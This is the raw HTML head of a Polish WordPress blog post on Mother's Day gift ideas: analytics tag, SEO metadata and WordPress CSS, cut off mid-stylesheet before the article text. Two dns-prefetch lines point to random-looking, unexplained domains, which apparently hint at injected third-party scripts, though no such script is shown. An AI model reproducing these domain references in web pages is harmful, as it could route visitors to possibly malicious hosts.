

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/
body_size: 14911
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1BYDKQM9B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1BYDKQM9B7');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Jak sprawić przyjemność mamie? - zestaw upominkowy dla mamy</title>
<meta name="description" content="Zainspiruj się pomysłami na prezenty na Dzień Matki. Wybierz luksusowe zestawy prezentowe dla mamy lub spędź z nią wyjątkowy czas. Dowiedz się więcej!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak sprawić przyjemność mamie? - zestaw upominkowy dla mamy" />
<meta property="og:description" content="Zainspiruj się pomysłami na prezenty na Dzień Matki. Wybierz luksusowe zestawy prezentowe dla mamy lub spędź z nią wyjątkowy czas. Dowiedz się więcej!" />
<meta property="og:url" content="https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/" />
<meta property="og:site_name" content="Portal pełen wiedzy" />
<meta property="article:section" content="Dom i ogród" />
<meta property="og:updated_time" content="2024-05-16T09:27:37+02:00" />
<meta property="og:image" content="https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg" />
<meta property="og:image:secure_url" content="https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1001" />
<meta property="og:image:alt" content="upominek dla mamy od córki" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-15T09:17:32+02:00" />
<meta property="article:modified_time" content="2024-05-16T09:27:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak sprawić przyjemność mamie? - zestaw upominkowy dla mamy" />
<meta name="twitter:description" content="Zainspiruj się pomysłami na prezenty na Dzień Matki. Wybierz luksusowe zestawy prezentowe dla mamy lub spędź z nią wyjątkowy czas. Dowiedz się więcej!" />
<meta name="twitter:site" content="@Admin_datasens" />
<meta name="twitter:creator" content="@Admin_datasens" />
<meta name="twitter:image" content="https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Jagoda Dębska" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://datasensor.com.pl/#person","name":"Portal pe\u0142en wiedzy","sameAs":["https://twitter.com/Admin_datasens"]},{"@type":"WebSite","@id":"https://datasensor.com.pl/#website","url":"https://datasensor.com.pl","name":"Portal pe\u0142en wiedzy","publisher":{"@id":"https://datasensor.com.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg","url":"https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg","width":"1500","height":"1001","caption":"upominek dla mamy od c\u00f3rki","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/#webpage","url":"https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/","name":"Jak sprawi\u0107 przyjemno\u015b\u0107 mamie? - zestaw upominkowy dla mamy","datePublished":"2024-05-15T09:17:32+02:00","dateModified":"2024-05-16T09:27:37+02:00","isPartOf":{"@id":"https://datasensor.com.pl/#website"},"primaryImageOfPage":{"@id":"https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://datasensor.com.pl/author/admin_datasens/","name":"Jagoda D\u0119bska","url":"https://datasensor.com.pl/author/admin_datasens/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/70b8c440c7a962c4d92b78a423a68ac52775ce36e8ee0078322fef0c98461699?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/70b8c440c7a962c4d92b78a423a68ac52775ce36e8ee0078322fef0c98461699?s=96&amp;d=mm&amp;r=g","caption":"Jagoda D\u0119bska","inLanguage":"pl-PL"},"sameAs":["http://datasensor.com.pl"]},{"@type":"BlogPosting","headline":"Jak sprawi\u0107 przyjemno\u015b\u0107 mamie? - zestaw upominkowy dla mamy","datePublished":"2024-05-15T09:17:32+02:00","dateModified":"2024-05-16T09:27:37+02:00","articleSection":"Dom i ogr\u00f3d, Porady","author":{"@id":"https://datasensor.com.pl/author/admin_datasens/","name":"Jagoda D\u0119bska"},"publisher":{"@id":"https://datasensor.com.pl/#person"},"description":"Zainspiruj si\u0119 pomys\u0142ami na prezenty na Dzie\u0144 Matki. Wybierz luksusowe zestawy prezentowe dla mamy lub sp\u0119d\u017a z ni\u0105 wyj\u0105tkowy czas. Dowiedz si\u0119 wi\u0119cej!","name":"Jak sprawi\u0107 przyjemno\u015b\u0107 mamie? - zestaw upominkowy dla mamy","@id":"https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/#richSnippet","isPartOf":{"@id":"https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/#webpage"},"image":{"@id":"https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal pełen wiedzy &raquo; Kanał z wpisami" href="https://datasensor.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal pełen wiedzy &raquo; Kanał z komentarzami" href="https://datasensor.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datasensor.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatasensor.com.pl%2Fdzien-matki-jak-sprawic-jej-przyjemnosc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datasensor.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatasensor.com.pl%2Fdzien-matki-jak-sprawic-jej-przyjemnosc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://datasensor.com.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://datasensor.com.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://datasensor.com.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://datasensor.com.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://datasensor.com.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 